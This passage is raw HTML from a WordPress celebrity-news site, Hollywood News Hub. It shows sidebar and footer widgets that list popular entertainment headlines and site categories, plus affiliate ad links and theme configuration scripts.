                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="32 Celebrities That You Didn&#8217;t Know Are Related By Marriage" title="32 Celebrities That You Didn&#8217;t Know Are Related By Marriage" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2022-08/9/20/enhanced/5e90213b23ac/original-915-1660077240-2.jpg?crop=1243:651;3,0&amp;downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/news-gossip/32-celebrities-that-you-didnt-know-are-related-by-marriage/">
                        32 Celebrities That You Didn't Know Are Related By Marriage                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/news-gossip/melissa-gorga-reacts-to-rnonj-exit-speculation-hollywood-life/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Melissa Gorga Reacts To ‘RNONJ’ Exit Speculation – Hollywood Life" title="Melissa Gorga Reacts To ‘RNONJ’ Exit Speculation – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2022/08/Melissa-Gorga-rhonj-ss-ftr.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/news-gossip/melissa-gorga-reacts-to-rnonj-exit-speculation-hollywood-life/">
                        Melissa Gorga Reacts To ‘RNONJ’ Exit Speculation – Hollywood Life                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/fashion-2/best-faux-leather-pants-for-women-2022/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Best Faux-Leather Pants For Women 2022" title="Best Faux-Leather Pants For Women 2022" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/il3MF-C76QVNmPGx19iiShgzEGA/0x727:8160x5011/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-/2022/08/11/081/n/1922564/c037079962f5a563bc21f8.53069548_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/fashion-2/best-faux-leather-pants-for-women-2022/">
                        Best Faux-Leather Pants For Women 2022                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_8475_1_69727c4848ca8   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8475_2_69727c4849014  jeg_pb_boxed normal " data-unique="jnews_module_8475_2_69727c4849014">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/the-best-christmas-tv-specials-to-rewatch-every-holiday-season/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Christmas TV Specials to Rewatch Every Holiday Season" title="The Best Christmas TV Specials to Rewatch Every Holiday Season" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2024/11/Rudolph-the-Red-Nosed-Reindeer-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/the-best-christmas-tv-specials-to-rewatch-every-holiday-season/">The Best Christmas TV Specials to Rewatch Every Holiday Season</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/the-best-christmas-tv-specials-to-rewatch-every-holiday-season/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/the-beast-of-mossy-bottom-teaser-trailer-sets-us-release-date/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Beast of Mossy Bottom Teaser Trailer Sets US Release Date" title="The Beast of Mossy Bottom Teaser Trailer Sets US Release Date" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-08-120210-e1767891829883.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/the-beast-of-mossy-bottom-teaser-trailer-sets-us-release-date/">The Beast of Mossy Bottom Teaser Trailer Sets US Release Date</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/the-beast-of-mossy-bottom-teaser-trailer-sets-us-release-date/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/mayor-of-kingstown-season-4-finally-breaks-the-formula-that-carried-first-three-seasons/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mayor of Kingstown Season 4 Finally Breaks the Formula That Carried First Three Seasons" title="Mayor of Kingstown Season 4 Finally Breaks the Formula That Carried First Three Seasons" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/mayor-5.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/mayor-of-kingstown-season-4-finally-breaks-the-formula-that-carried-first-three-seasons/">Mayor of Kingstown Season 4 Finally Breaks the Formula That Carried First Three Seasons</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/mayor-of-kingstown-season-4-finally-breaks-the-formula-that-carried-first-three-seasons/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/the-truth-about-the-late-actress-beliefs-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Truth About the Late Actress’ Beliefs – Hollywood Life" title="The Truth About the Late Actress’ Beliefs – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2025/12/GettyImages-1448010206_a5c274-e1767034222333.jpeg?fit=3290%2C1862" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/the-truth-about-the-late-actress-beliefs-hollywood-life/">The Truth About the Late Actress’ Beliefs – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/the-truth-about-the-late-actress-beliefs-hollywood-life/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/ashton-kutcher-recalls-backlash-over-familys-bathing-habits/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ashton Kutcher Recalls Backlash Over Family&#8217;s Bathing Habits" title="Ashton Kutcher Recalls Backlash Over Family&#8217;s Bathing Habits" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/20/12/thumb/LyjbcwPeV.jpg?crop=1250:654;0,0%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/ashton-kutcher-recalls-backlash-over-familys-bathing-habits/">Ashton Kutcher Recalls Backlash Over Family&#8217;s Bathing Habits</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/ashton-kutcher-recalls-backlash-over-familys-bathing-habits/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/the-dreadful-trailer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#039;The Dreadful&#039; Trailer" title="&#039;The Dreadful&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Jd2n3HkQ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/the-dreadful-trailer/">&#039;The Dreadful&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/the-dreadful-trailer/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/how-bill-skarsgard-put-on-career-best-performance-in-dead-mans-wire/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Bill Skarsgård Put on Career-Best Performance in Dead Man&#8217;s Wire" title="How Bill Skarsgård Put on Career-Best Performance in Dead Man&#8217;s Wire" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/bill-skarsgard-dead-mans-wire-interview.webp?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/how-bill-skarsgard-put-on-career-best-performance-in-dead-mans-wire/">How Bill Skarsgård Put on Career-Best Performance in Dead Man&#8217;s Wire</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/how-bill-skarsgard-put-on-career-best-performance-in-dead-mans-wire/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_8475_2_69727c4849014 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_69727c484b7fc"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,718)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,991)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,086)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,032)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,065)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,609)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_8475_3_69727c484bb9f   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8475 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8475_4_69727c484c423  normal " data-unique="jnews_module_8475_4_69727c484c423">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/mrbeast-youtube-star-chris-tyson-opened-up-about-receiving-hormone-replacement-therapy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MrBeast YouTube Star Chris Tyson Opened Up About Receiving Hormone Replacement Therapy" title="MrBeast YouTube Star Chris Tyson Opened Up About Receiving Hormone Replacement Therapy" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2023-04/8/15/enhanced/eb5d00f63273/original-770-1680968305-4.jpg?crop=1581:830;0,0&amp;downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/mrbeast-youtube-star-chris-tyson-opened-up-about-receiving-hormone-replacement-therapy/">MrBeast YouTube Star Chris Tyson Opened Up About Receiving Hormone Replacement Therapy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/mrbeast-youtube-star-chris-tyson-opened-up-about-receiving-hormone-replacement-therapy/" ><i class="fa fa-clock-o"></i> April 8, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/spikes-grommets-and-studs-in-clothing-hardware-is-in/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Spikes, Grommets and Studs in Clothing: Hardware Is In!" title="Spikes, Grommets and Studs in Clothing: Hardware Is In!" decoding="async" loading="lazy" data-src="https://fashionmagazine.com/wp-content/uploads/2023/10/HardwareMerch_2000x2500_1-480x0-c-default.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/spikes-grommets-and-studs-in-clothing-hardware-is-in/">Spikes, Grommets and Studs in Clothing: Hardware Is In!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/spikes-grommets-and-studs-in-clothing-hardware-is-in/" ><i class="fa fa-clock-o"></i> December 17, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/haunting-secrets-about-the-sixth-sense-you-wont-be-able-to-unsee/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Haunting Secrets About The Sixth Sense You Won&#8217;t Be Able to Unsee" title="Haunting Secrets About The Sixth Sense You Won&#8217;t Be Able to Unsee" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/202475/cr_1200x1200-240805113120-The_sixth_sense_haley_joel_osment_shutterstock_editorial_5879446h.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/haunting-secrets-about-the-sixth-sense-you-wont-be-able-to-unsee/">Haunting Secrets About The Sixth Sense You Won&#8217;t Be Able to Unsee</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/haunting-secrets-about-the-sixth-sense-you-wont-be-able-to-unsee/" ><i class="fa fa-clock-o"></i> August 6, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/leo-daily-horoscope-free-leo-horoscope-for-today-from-the-astrotwins/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Leo Daily Horoscope &#8211; Free Leo Horoscope for Today From the AstroTwins" title="Leo Daily Horoscope &#8211; Free Leo Horoscope for Today From the AstroTwins" decoding="async" loading="lazy" data-src="https://hips.hearstapps.com/ell.h-cdn.co/assets/15/07/4000x2000/landscape_nrm_nrm_1423840844-graphichoroscopescombos-leod.jpg?resize=1200:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/leo-daily-horoscope-free-leo-horoscope-for-today-from-the-astrotwins/">Leo Daily Horoscope &#8211; Free Leo Horoscope for Today From the AstroTwins</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/leo-daily-horoscope-free-leo-horoscope-for-today-from-the-astrotwins/" ><i class="fa fa-clock-o"></i> April 30, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8475_4_69727c484c423 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8475_5_69727c484db1e  normal " data-unique="jnews_module_8475_5_69727c484db1e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/the-best-christmas-tv-specials-to-rewatch-every-holiday-season/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best Christmas TV Specials to Rewatch Every Holiday Season" title="The Best Christmas TV Specials to Rewatch Every Holiday Season" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2024/11/Rudolph-the-Red-Nosed-Reindeer-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/the-best-christmas-tv-specials-to-rewatch-every-holiday-season/">The Best Christmas TV Specials to Rewatch Every Holiday Season</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/the-best-christmas-tv-specials-to-rewatch-every-holiday-season/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/shudder-drops-trippy-new-trailer-for-valentines-day-horror-honey-bunch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Shudder Drops Trippy New Trailer for Valentine&#8217;s Day Horror &#8220;Honey Bunch&#8221;" title="Shudder Drops Trippy New Trailer for Valentine&#8217;s Day Horror &#8220;Honey Bunch&#8221;" decoding="async" loading="lazy" data-src="https://ihorror.com/wp-content/uploads/2026/01/9L5Ekpoy4zT6o00qKUmZTeTkaVf-1000x600.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/shudder-drops-trippy-new-trailer-for-valentines-day-horror-honey-bunch/">Shudder Drops Trippy New Trailer for Valentine&#8217;s Day Horror &#8220;Honey Bunch&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/shudder-drops-trippy-new-trailer-for-valentines-day-horror-honey-bunch/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/we-ultimately-made-something-that-stands-as-an-entertaining-thrill-ride-while-speaking-truth-to-power-qa-director-co-writer-ryan-prows-goes-for-the-jugular-with-vital-new-vampire-movie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8220;We Ultimately Made Something That Stands as an Entertaining Thrill Ride While Speaking Truth to Power&#8221; — Q&#038;A: Director / Co-Writer Ryan Prows Goes for the Jugular with Vital New Vampire Movie NIGHT PATROL" title="&#8220;We Ultimately Made Something That Stands as an Entertaining Thrill Ride While Speaking Truth to Power&#8221; — Q&#038;A: Director / Co-Writer Ryan Prows Goes for the Jugular with Vital New Vampire Movie NIGHT PATROL" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2026/01/Night-Patrol-1000-03.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
